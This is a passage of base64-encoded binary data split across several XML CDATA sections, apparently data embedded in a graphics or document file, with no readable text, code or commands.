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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
